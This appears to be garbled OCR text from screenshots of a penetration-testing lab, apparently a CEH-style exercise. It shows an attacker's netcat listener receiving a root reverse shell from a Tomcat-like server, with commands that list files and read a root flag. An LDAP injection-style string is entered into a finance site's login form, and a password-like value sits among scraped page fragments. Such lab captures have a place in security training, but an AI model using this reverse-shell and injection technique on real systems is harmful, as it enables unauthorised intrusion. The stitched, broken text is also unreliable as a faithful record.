 Parrot Terminal
File Edit View Search Terminal Help
[attacker@parrot]─[~]
$nc -lvp 9001
192.168.0.55:8080
listening on [any] 9001 ...
OS Community Docs Git CryptPad Privacy Pentest
connect to [10.10.1.10] from cehorg.com [192.168.0.55] 58468
id
uid=0(root) gid=0(root) groups=0(root)
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
RootFlag.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
cat RootFlag.tt
cat: RootFlag.tt: No such file or directory
cat RootFlag.txt
Ch@mp2022
GoFinance
The most popular peer to peer lending at SEA
Read More
Hello Again!
Welcome Back
di:ldap://10.10.1.10
p123
Login
Forgot Password ?